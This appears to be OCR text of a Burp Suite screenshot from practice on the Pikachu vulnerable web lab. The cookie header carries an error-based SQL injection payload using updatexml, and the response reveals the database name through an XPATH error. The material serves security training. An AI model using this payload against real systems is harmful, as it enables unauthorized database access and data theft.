 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://114.132.52.28:9000/vul/sqli/sqli_header/sqli_header_logi
n.php
8 Connection: close
9 Cookie: ant[uname]=admin ' or
updatexml(1,concat(0x7e,database()),0) or '; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
3tcuh76g00nc19duflokjvb1kg
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
841
842 </ul>
843 </li>
844
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog
"></i>
851 <span class="menu-text">
852 管理工具
853 </span>
854 <b class="arrow fa fa-angle-down"></b>
855 </a>
856 <b class="arrow"></b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa
fa-caret-right"></i>
862 XSS后台
863 </a>
864 <b class="arrow"></b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul><!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~pikachu'
Inspector
Selection 30
Selected text
XPATH syntax error: '~pikachu'
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9
? Search... 0 matches
? Search... 0 matches
Done 31,378 bytes | 20 millis